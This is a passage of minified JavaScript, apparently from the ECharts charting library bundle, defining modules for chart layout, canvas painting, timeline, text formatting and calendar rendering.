n[t]}}),this)}u.call(this,i),u.call(this,a),(function(t,e,n){var i=t[e],r=t[n];i&&!r&&(r=t[n]={},f(i,(function(t,e){if(s.isValidType(e)){var n=o.get(e,"inactive",l);null!=n&&(r[e]=n,"color"!==e||r.hasOwnProperty("opacity")||r.hasOwnProperty("colorAlpha")||(r.opacity=[0,0]))}})))}).call(this,i,"inRange","outOfRange"),(function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,n=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,i=this.get("inactiveColor");f(this.stateList,(function(a){var o=this.itemSize,s=t[a];s||(s=t[a]={color:l?i:[i]}),null==s.symbol&&(s.symbol=e&&r.clone(e)||(l?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=n&&r.clone(n)||(l?o[0]:[o[0],o[0]])),s.symbol=h(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var u=s.symbolSize;if(null!=u){var c=-1/0;d(u,(function(t){t>c&&(c=t)})),s.symbolSize=h(u,(function(t){return m(t,[0,c],[0,o[0]],!0)}))}}),this)}).call(this,a)},resetItemSize:function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},isCategory:function(){return!!this.option.categories},setSelected:v,getValueState:v,getVisualMeta:v});t.exports=y},"6usn":function(t,e,n){var i=n("bYtY");function r(t,e){return i.map(["Radius","Angle"],(function(n,i){var r=this["get"+n+"Axis"](),a=e[i],o=t[i]/2,s="dataTo"+n,l="category"===r.type?r.getBandWidth():Math.abs(r[s](a-o)-r[s](a+o));return"Angle"===n&&(l=l*Math.PI/180),l}),this)}t.exports=function(t){var e=t.getRadiusAxis(),n=t.getAngleAxis(),a=e.getExtent();return a[0]>a[1]&&a.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:a[1],r0:a[0]},api:{coord:i.bind((function(i){var r=e.dataToRadius(i[0]),a=n.dataToAngle(i[1]),o=t.coordToPoint([r,a]);return o.push(r,a*Math.PI/180),o})),size:i.bind(r,t)}}}},"72pK":function(t,e){function n(t,e){var n=t[e]-t[1-e];return{span:Math.abs(n),sign:n>0?-1:n<0?1:e?-1:1}}function i(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}t.exports=function(t,e,r,a,o,s){t=t||0;var l=r[1]-r[0];if(null!=o&&(o=i(o,[0,l])),null!=s&&(s=Math.max(s,null!=o?o:0)),"all"===a){var u=Math.abs(e[1]-e[0]);u=i(u,[0,l]),o=s=i(u,[o,s]),a=0}e[0]=i(e[0],r),e[1]=i(e[1],r);var c=n(e,a);e[a]+=t;var h=o||0,d=r.slice();c.sign<0?d[0]+=h:d[1]-=h,e[a]=i(e[a],d);var p=n(e,a);return null!=o&&(p.sign!==c.sign||p.span<o)&&(e[1-a]=e[a]+c.sign*o),p=n(e,a),null!=s&&p.span>s&&(e[1-a]=e[a]+p.sign*s),e}},"75ce":function(t,e,n){var i=n("ProS");n("IXuL"),n("8X+K");var r=n("f5Yq"),a=n("h8O9"),o=n("/d5a");n("Ae16"),i.registerVisual(r("line","circle","line")),i.registerLayout(a("line")),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,o("line"))},"75ev":function(t,e,n){var i=n("ProS");n("IWNH"),n("bNin"),n("v5uJ");var r=n("f5Yq"),a=n("yik8");i.registerVisual(r("tree","circle")),i.registerLayout(a)},"7AJT":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.position=a||"bottom"};a.prototype={constructor:a,index:0,getAxesOnZeroOf:null,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},getGlobalExtent:function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},getOtherAxis:function(){this.grid.getOtherAxis()},pointToData:function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},toLocalCoord:null,toGlobalCoord:null},i.inherits(a,r),t.exports=a},"7DRL":function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.createHashMap,a=i.isString,o=i.isArray,s=i.each,l=n("MEGo").parseXML,u=r(),c={registerMap:function(t,e,n){var i;return o(e)?i=e:e.svg?i=[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(n=e.specialAreas,e=e.geoJson),i=[{type:"geoJSON",source:e,specialAreas:n}]),s(i,(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,h[e])(t)})),u.set(t,i)},retrieveMap:function(t){return u.get(t)}},h={geoJSON:function(t){var e=t.source;t.geoJSON=a(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=l(t.source)}};t.exports=c},"7G+c":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.isTypedArray,o=n("Yl7c").enableClassCheck,s=n("k9D9"),l=s.SOURCE_FORMAT_ORIGINAL,u=s.SERIES_LAYOUT_BY_COLUMN,c=s.SOURCE_FORMAT_UNKNOWN,h=s.SOURCE_FORMAT_TYPED_ARRAY,d=s.SOURCE_FORMAT_KEYED_COLUMNS;function p(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===d?{}:[]),this.sourceFormat=t.sourceFormat||c,this.seriesLayoutBy=t.seriesLayoutBy||u,this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&r(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}p.seriesDataToSource=function(t){return new p({data:t,sourceFormat:a(t)?h:l,fromDataset:!1})},o(p),t.exports=p},"7Phj":function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=i.each;t.exports=function(t){var e=function(t){var e=[],n=[];return t.eachSeriesByType("boxplot",(function(t){var r=t.getBaseAxis(),a=i.indexOf(n,r);a<0&&(n[a=n.length]=r,e[a]={axis:r,seriesModels:[]}),e[a].seriesModels.push(t)})),e}(t);a(e,(function(t){var e=t.seriesModels;e.length&&(function(t){var e,n,o=t.axis,s=t.seriesModels,l=s.length,u=t.boxWidthList=[],c=t.boxOffsetList=[],h=[];if("category"===o.type)n=o.getBandWidth();else{var d=0;a(s,(function(t){d=Math.max(d,t.getData().count())})),e=o.getExtent(),Math.abs(e[1]-e[0])}a(s,(function(t){var e=t.get("boxWidth");i.isArray(e)||(e=[e,e]),h.push([r(e[0],n)||0,r(e[1],n)||0])}));var p=.8*n-2,f=p/l*.3,g=(p-f*(l-1))/l,m=g/2-p/2;a(s,(function(t,e){c.push(m),m+=f+g,u.push(Math.min(Math.max(g,h[e][0]),h[e][1]))}))}(t),a(e,(function(e,n){!function(t,e,n){var i=t.coordinateSystem,r=t.getData(),a=n/2,o="horizontal"===t.get("layout")?0:1,s=1-o,l=["x","y"],u=r.mapDimension(l[o]),c=r.mapDimension(l[s],!0);if(!(null==u||c.length<5))for(var h=0;h<r.count();h++){var d=r.get(u,h),p=x(d,c[2],h),f=x(d,c[0],h),g=x(d,c[1],h),m=x(d,c[3],h),v=x(d,c[4],h),y=[];_(y,g,0),_(y,m,1),y.push(f,g,v,m),b(y,f),b(y,v),b(y,p),r.setItemLayout(h,{initBaseline:p[s],ends:y})}function x(t,n,a){var l,u=r.get(n,a),c=[];return c[o]=t,c[s]=u,isNaN(t)||isNaN(u)?l=[NaN,NaN]:(l=i.dataToPoint(c))[o]+=e,l}function _(t,e,n){var i=e.slice(),r=e.slice();i[o]+=a,r[o]-=a,n?t.push(i,r):t.push(r,i)}function b(t,e){var n=e.slice(),i=e.slice();n[o]-=a,i[o]+=a,t.push(n,i)}}(e,t.boxOffsetList[n],t.boxWidthList[n])})))}))}},"7SHv":function(t,e,n){var i=n("LPTA").devicePixelRatio,r=n("bYtY"),a=n("SUKs"),o=n("mFDi"),s=n("BPZU"),l=n("Xmg4"),u=n("mLcG"),c=n("Dagg"),h=n("ItGF");function d(t){return parseInt(t,10)}var p=new o(0,0,0,0),f=new o(0,0,0,0),g=function(t,e,n){this.type="canvas";var a=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=n=r.extend({},n||{}),this.dpr=n.devicePixelRatio||i,this._singleCanvas=a,this.root=t;var o=t.style;o&&(o["-webkit-tap-highlight-color"]="transparent",o["-webkit-user-select"]=o["user-select"]=o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var s=this._zlevelList=[],u=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,a){var c=t.width,h=t.height;null!=n.width&&(c=n.width),null!=n.height&&(h=n.height),this.dpr=n.devicePixelRatio||1,t.width=c*this.dpr,t.height=h*this.dpr,this._width=c,this._height=h;var d=new l(t,this,this.dpr);d.__builtin__=!0,d.initContext(),u[314159]=d,d.zlevel=314159,s.push(314159),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var p=this._domRoot=function(t,e){var n=document.createElement("div");return n.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",n}(this._width,this._height);t.appendChild(p)}this._hoverlayer=null,this._hoverElements=[]};g.prototype={constructor:g,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),n=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var i=0;i<n.length;i++){var r=this._layers[n[i]];!r.__builtin__&&r.refresh&&r.refresh(0===i?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var n=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return n.__from=t,t.__hoverMir=n,e&&n.setStyle(e),this._hoverElements.push(n),n}},removeHover:function(t){var e=this._hoverElements,n=r.indexOf(e,t.__hoverMir);n>=0&&e.splice(n,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,n=0;n<e.length;n++){var i=e[n].__from;i&&(i.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,n=this._hoverlayer;if(n&&n.clear(),e){s(t,this.storage.displayableSortFunc),n||(n=this._hoverlayer=this.getLayer(1e5));var i={};n.ctx.save();for(var r=0;r<e;){var a=t[r],o=a.__from;o&&o.__zr?(r++,o.invisible||(a.transform=o.transform,a.invTransform=o.invTransform,a.__clipPaths=o.__clipPaths,this._doPaintEl(a,n,!0,i))):(t.splice(r,1),o.__hoverMir=null,e--)}n.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,n){if(this._redrawId===n){e=e||!1,this._updateLayerStatus(t);var i=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!i){var r=this;u((function(){r._paintList(t,e,n)}))}}},_compositeManually:function(){var t=this.getLayer(314159).ctx,e=this._domRoot.width,n=this._domRoot.height;t.clearRect(0,0,e,n),this.eachBuiltinLayer((function(i){i.virtual&&t.drawImage(i.dom,0,0,e,n)}))},_doPaintList:function(t,e){for(var n=[],i=0;i<this._zlevelList.length;i++)(s=this._layers[this._zlevelList[i]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&n.push(s);for(var a=!0,o=0;o<n.length;o++){var s,l=(s=n[o]).ctx,u={};l.save();var c=e?s.__startIndex:s.__drawIndex,d=!e&&s.incremental&&Date.now,p=d&&Date.now(),f=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,f);else if(c===s.__startIndex){var g=t[c];g.incremental&&g.notClear&&!e||s.clear(!1,f)}-1===c&&(console.error("For some unknown reason. drawIndex is -1"),c=s.__startIndex);for(var m=c;m<s.__endIndex;m++){var v=t[m];if(this._doPaintEl(v,s,e,u),v.__dirty=v.__dirtyText=!1,d&&Date.now()-p>15)break}s.__drawIndex=m,s.__drawIndex<s.__endIndex&&(a=!1),u.prevElClipPaths&&l.restore(),l.restore()}return h.wxa&&r.each(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),a},_doPaintEl:function(t,e,n,i){var r=e.ctx,a=t.transform;if((e.__dirty||n)&&!t.invisible&&0!==t.style.opacity&&(!a||a[0]||a[3])&&(!t.culling||!function(t,e,n){return p.copy(t.getBoundingRect()),t.transform&&p.applyTransform(t.transform),f.width=e,f.height=n,!p.intersect(f)}(t,this._width,this._height))){var o=t.__clipPaths,s=i.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var n=0;n<t.length;n++)if(t[n]!==e[n])return!0;return!1}(o,s)||(s&&(r.restore(),i.prevElClipPaths=null,i.prevEl=null),o&&(r.save(),function(t,e){for(var n=0;n<t.length;n++){var i=t[n];i.setTransform(e),e.beginPath(),i.buildPath(e,i.shape),e.clip(),i.restoreTransform(e)}}(o,r),i.prevElClipPaths=o)),t.beforeBrush&&t.beforeBrush(r),t.brush(r,i.prevEl||null),i.prevEl=t,t.afterBrush&&t.afterBrush(r)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=314159);var n=this._layers[t];return n||((n=new l("zr_"+t,this,this.dpr)).zlevel=t,n.__builtin__=!0,this._layerConfig[t]?r.merge(n,this._layerConfig[t],!0):this._layerConfig[t-.01]&&r.merge(n,this._layerConfig[t-.01],!0),e&&(n.virtual=e),this.insertLayer(t,n),n.initContext()),n},insertLayer:function(t,e){var n=this._layers,i=this._zlevelList,r=i.length,o=null,s=-1,l=this._domRoot;if(n[t])a("ZLevel "+t+" has been used already");else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(r>0&&t>i[0]){for(s=0;s<r-1&&!(i[s]<t&&i[s+1]>t);s++);o=n[i[s]]}if(i.splice(s+1,0,t),n[t]=e,!e.virtual)if(o){var u=o.dom;u.nextSibling?l.insertBefore(e.dom,u.nextSibling):l.appendChild(e.dom)}else l.firstChild?l.insertBefore(e.dom,l.firstChild):l.appendChild(e.dom)}else a("Layer of zlevel "+t+" is not valid")},eachLayer:function(t,e){var n,i,r=this._zlevelList;for(i=0;i<r.length;i++)t.call(e,this._layers[n=r[i]],n)},eachBuiltinLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__&&t.call(e,n,i)},eachOtherLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__||t.call(e,n,i)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){r&&(r.__endIndex!==t&&(r.__dirty=!0),r.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var n=1;n<t.length;n++)if((s=t[n]).zlevel!==t[n-1].zlevel||s.incremental){this._needsManuallyCompositing=!0;break}var i,r=null,o=0;for(n=0;n<t.length;n++){var s,l,u=(s=t[n]).zlevel;i!==u&&(i=u,o=0),s.incremental?((l=this.getLayer(u+.001,this._needsManuallyCompositing)).incremental=!0,o=1):l=this.getLayer(u+(o>0?.01:0),this._needsManuallyCompositing),l.__builtin__||a("ZLevel "+u+" has been used by unkown layer "+l.id),l!==r&&(l.__used=!0,l.__startIndex!==n&&(l.__dirty=!0),l.__startIndex=n,l.__drawIndex=l.incremental?-1:n,e(n),r=l),s.__dirty&&(l.__dirty=!0,l.incremental&&l.__drawIndex<0&&(l.__drawIndex=n))}e(n),this.eachBuiltinLayer((function(t,e){!t.__used&&t.getElementCount()>0&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var n=this._layerConfig;n[t]?r.merge(n[t],e,!0):n[t]=e;for(var i=0;i<this._zlevelList.length;i++){var a=this._zlevelList[i];a!==t&&a!==t+.01||r.merge(this._layers[a],n[t],!0)}}},delLayer:function(t){var e=this._layers,n=this._zlevelList,i=e[t];i&&(i.dom.parentNode.removeChild(i.dom),delete e[t],n.splice(r.indexOf(n,t),1))},resize:function(t,e){if(this._domRoot.style){var n=this._domRoot;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||e!==this._height){for(var a in n.style.width=t+"px",n.style.height=e+"px",this._layers)this._layers.hasOwnProperty(a)&&this._layers[a].resize(t,e);r.each(this._progressiveLayers,(function(n){n.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(314159).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[314159].dom;var e=new l("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var n=e.dom.width,i=e.dom.height,r=e.ctx;this.eachLayer((function(t){t.__builtin__?r.drawImage(t.dom,0,0,n,i):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var a={},o=this.storage.getDisplayList(!0),s=0;s<o.length;s++)this._doPaintEl(o[s],e,!0,a);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||d(s[n])||d(o.style[n]))-(d(s[r])||0)-(d(s[a])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var n=document.createElement("canvas"),i=n.getContext("2d"),r=t.getBoundingRect(),a=t.style,o=a.shadowBlur*e,s=a.shadowOffsetX*e,l=a.shadowOffsetY*e,u=a.hasStroke()?a.lineWidth:0,h=Math.max(u/2,-s+o),d=Math.max(u/2,s+o),p=Math.max(u/2,-l+o),f=Math.max(u/2,l+o),g=r.width+h+d,m=r.height+p+f;n.width=g*e,n.height=m*e,i.scale(e,e),i.clearRect(0,0,g,m),i.dpr=e;var v={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[h-r.x,p-r.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(i);var y=new c({style:{x:0,y:0,image:n}});return null!=v.position&&(y.position=t.position=v.position),null!=v.rotation&&(y.rotation=t.rotation=v.rotation),null!=v.scale&&(y.scale=t.scale=v.scale),y}},t.exports=g},"7a+S":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("YXkt"),o=n("4NO4"),s=r.extend({type:"timeline",layoutMode:"box",defaultOption:{zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._initData()},mergeOption:function(t){s.superApply(this,"mergeOption",arguments),this._initData()},setCurrentIndex:function(t){null==t&&(t=this.option.currentIndex);var e=this._data.count();this.option.loop?t=(t%e+e)%e:(t>=e&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},getCurrentIndex:function(){return this.option.currentIndex},isIndexMax:function(){return this.getCurrentIndex()>=this._data.count()-1},setPlayState:function(t){this.option.autoPlay=!!t},getPlayState:function(){return!!this.option.autoPlay},_initData:function(){var t=this.option,e=t.data||[],n=t.axisType,r=this._names=[];if("category"===n){var s=[];i.each(e,(function(t,e){var n,a=o.getDataItemValue(t);i.isObject(t)?(n=i.clone(t)).value=e:n=e,s.push(n),i.isString(a)||null!=a&&!isNaN(a)||(a=""),r.push(a+"")})),e=s}(this._data=new a([{name:"value",type:{category:"ordinal",time:"time"}[n]||"number"}],this)).initData(e,r)},getData:function(){return this._data},getCategories:function(){if("category"===this.get("axisType"))return this._names.slice()}});t.exports=s},"7aKB":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("OELB"),o=i.normalizeCssArray,s=/([&<>"'])/g,l={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function u(t){return null==t?"":(t+"").replace(s,(function(t,e){return l[e]}))}var c=["a","b","c","d","e","f","g"],h=function(t,e){return"{"+t+(null==e?"":e)+"}"};function d(t,e){return"0000".substr(0,e-(t+="").length)+t}var p=r.truncateText;e.addCommas=function(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(t.length>1?"."+t[1]:"")},e.toCamelCase=function(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t},e.normalizeCssArray=o,e.encodeHTML=u,e.formatTpl=function(t,e,n){i.isArray(e)||(e=[e]);var r=e.length;if(!r)return"";for(var a=e[0].$vars||[],o=0;o<a.length;o++){var s=c[o];t=t.replace(h(s),h(s,0))}for(var l=0;l<r;l++)for(var d=0;d<a.length;d++){var p=e[l][a[d]];t=t.replace(h(c[d],l),n?u(p):p)}return t},e.formatTplSimple=function(t,e,n){return i.each(e,(function(e,i){t=t.replace("{"+i+"}",n?u(e):e)})),t},e.getTooltipMarker=function(t,e){var n=(t=i.isString(t)?{color:t,extraCssText:e}:t||{}).color,r=(e=t.extraCssText,t.renderMode||"html"),a=t.markerId||"X";return n?"html"===r?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+u(n)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+u(n)+";"+(e||"")+'"></span>':{renderMode:r,content:"{marker"+a+"|}  ",style:{color:n}}:""},e.formatTime=function(t,e,n){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var i=a.parseDate(e),r=n?"UTC":"",o=i["get"+r+"FullYear"](),s=i["get"+r+"Month"]()+1,l=i["get"+r+"Date"](),u=i["get"+r+"Hours"](),c=i["get"+r+"Minutes"](),h=i["get"+r+"Seconds"](),p=i["get"+r+"Milliseconds"]();return t.replace("MM",d(s,2)).replace("M",s).replace("yyyy",o).replace("yy",o%100).replace("dd",d(l,2)).replace("d",l).replace("hh",d(u,2)).replace("h",u).replace("mm",d(c,2)).replace("m",c).replace("ss",d(h,2)).replace("s",h).replace("SSS",d(p,3))},e.capitalFirst=function(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t},e.truncateText=p,e.getTextBoundingRect=function(t){return r.getBoundingRect(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},e.getTextRect=function(t,e,n,i,a,o,s,l){return r.getBoundingRect(t,e,n,i,a,l,o,s)},e.windowOpen=function(t,e){if("_blank"===e||"blank"===e){var n=window.open();n.opener=null,n.location=t}else window.open(t,e)}},"7bkD":function(t,e,n){var i=n("bYtY");e.layout=function(t,e){e=e||{};var n=t.axis,r={},a=n.position,o=n.orient,s=t.coordinateSystem.getRect(),l=[s.x,s.x+s.width,s.y,s.y+s.height],u={horizontal:{top:l[2],bottom:l[3]},vertical:{left:l[0],right:l[1]}};r.position=["vertical"===o?u.vertical[a]:l[0],"horizontal"===o?u.horizontal[a]:l[3]],r.rotation=Math.PI/2*{horizontal:0,vertical:1}[o],r.labelDirection=r.tickDirection=r.nameDirection={top:-1,bottom:1,right:1,left:-1}[a],t.get("axisTick.inside")&&(r.tickDirection=-r.tickDirection),i.retrieve(e.labelInside,t.get("axisLabel.inside"))&&(r.labelDirection=-r.labelDirection);var c=e.rotate;return null==c&&(c=t.get("axisLabel.rotate")),r.labelRotation="top"===a?-c:c,r.z2=1,r}},"7hqr":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isString;function o(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}e.enableDataStack=function(t,e,n){var i,o,s,l,u=(n=n||{}).byIndex,c=n.stackedCoordDimension,h=!(!t||!t.get("stack"));if(r(e,(function(t,n){a(t)&&(e[n]=t={name:t}),h&&!t.isExtraCoord&&(u||i||!t.ordinalMeta||(i=t),o||"ordinal"===t.type||"time"===t.type||c&&c!==t.coordDim||(o=t))})),!o||u||i||(u=!0),o){s="__\0ecstackresult",l="__\0ecstackedover",i&&(i.createInvertedIndices=!0);var d=o.coordDim,p=o.type,f=0;r(e,(function(t){t.coordDim===d&&f++})),e.push({name:s,coordDim:d,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0}),f++,e.push({name:l,coordDim:l,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:o&&o.name,stackedByDimension:i&&i.name,isStackedByIndex:u,stackedOverDimension:l,stackResultDimension:s}},e.isDimensionStacked=o,e.getStackedDimension=function(t,e){return o(t,e)?t.getCalculationInfo("stackResultDimension"):e}},"7mYs":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("7aKB"),s=n("OELB"),l={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"]},u={EN:["S","M","T","W","T","F","S"],CN:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]},c=i.extendComponentView({type:"calendar",_tlpoints:null,_blpoints:null,_firstDayOfMonth:null,_firstDayPoints:null,render:function(t,e,n){var i=this.group;i.removeAll();var r=t.coordinateSystem,a=r.getRangeInfo(),o=r.getOrient();this._renderDayRect(t,a,i),this._renderLines(t,a,o,i),this._renderYearText(t,a,o,i),this._renderMonthText(t,o,i),this._renderWeekText(t,a,o,i)},_renderDayRect:function(t,e,n){for(var i=t.coordinateSystem,r=t.getModel("itemStyle").getItemStyle(),o=i.getCellWidth(),s=i.getCellHeight(),l=e.start.time;l<=e.end.time;l=i.getNextNDay(l,1).time){var u=i.dataToRect([l],!1).tl,c=new a.Rect({shape:{x:u[0],y:u[1],width:o,height:s},cursor:"default",style:r});n.add(c)}},_renderLines:function(t,e,n,i){var r=this,a=t.coordinateSystem,o=t.getModel("splitLine.lineStyle").getLineStyle(),s=t.get("splitLine.show"),l=o.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var u=e.start,c=0;u.time<=e.end.time;c++){d(u.formatedDate),0===c&&(u=a.getDateInfo(e.start.y+"-"+e.start.m));var h=u.date;h.setMonth(h.getMonth()+1),u=a.getDateInfo(h)}function d(e){r._firstDayOfMonth.push(a.getDateInfo(e)),r._firstDayPoints.push(a.dataToRect([e],!1).tl);var l=r._getLinePointsOfOneWeek(t,e,n);r._tlpoints.push(l[0]),r._blpoints.push(l[l.length-1]),s&&r._drawSplitline(l,o,i)}d(a.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(r._getEdgesPoints(r._tlpoints,l,n),o,i),s&&this._drawSplitline(r._getEdgesPoints(r._blpoints,l,n),o,i)},_getEdgesPoints:function(t,e,n){var i=[t[0].slice(),t[t.length-1].slice()],r="horizontal"===n?0:1;return i[0][r]=i[0][r]-e/2,i[1][r]=i[1][r]+e/2,i},_drawSplitline:function(t,e,n){var i=new a.Polyline({z2:20,shape:{points:t},style:e});n.add(i)},_getLinePointsOfOneWeek:function(t,e,n){var i=t.coordinateSystem;e=i.getDateInfo(e);for(var r=[],a=0;a<7;a++){var o=i.getNextNDay(e.time,a),s=i.dataToRect([o.time],!1);r[2*o.day]=s.tl,r[2*o.day+1]=s["horizontal"===n?"bl":"tr"]}return r},_formatterLabel:function(t,e){return"string"==typeof t&&t?o.formatTplSimple(t,e):"function"==typeof t?t(e):e.nameMap},_yearTextPositionControl:function(t,e,n,i,r){e=e.slice();var a=["center","bottom"];"bottom"===i?(e[1]+=r,a=["center","top"]):"left"===i?e[0]-=r:"right"===i?(e[0]+=r,a=["center","top"]):e[1]-=r;var o=0;return"left"!==i&&"right"!==i||(o=Math.PI/2),{rotation:o,position:e,style:{textAlign:a[0],textVerticalAlign:a[1]}}},_renderYearText:function(t,e,n,i){var r=t.getModel("yearLabel");if(r.get("show")){var o=r.get("margin"),s=r.get("position");s||(s="horizontal"!==n?"top":"left");var l=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],u=(l[0][0]+l[1][0])/2,c=(l[0][1]+l[1][1])/2,h="horizontal"===n?0:1,d={top:[u,l[h][1]],bottom:[u,l[1-h][1]],left:[l[1-h][0],c],right:[l[h][0],c]},p=e.start.y;+e.end.y>+e.start.y&&(p=p+"-"+e.end.y);var 